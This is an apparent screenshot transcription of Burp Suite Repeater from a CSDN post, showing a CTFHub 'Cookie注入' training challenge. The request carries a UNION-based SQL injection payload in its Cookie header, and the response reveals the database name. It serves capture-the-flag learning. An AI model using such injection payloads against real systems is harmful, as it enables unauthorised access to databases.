 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-196392c6b0acebd8.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: challenge-196392c6b0acebd8.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: id=12 union select database(),2#,
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Thu, 07 Oct 2021 14:20:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 696
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=12 union select database(),2#,
hint=id输入1试试？</code></br>ID: sqli</br>Data: 2 </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
CSDN @迷失的蓝色小恐龙
bytes | 23 millis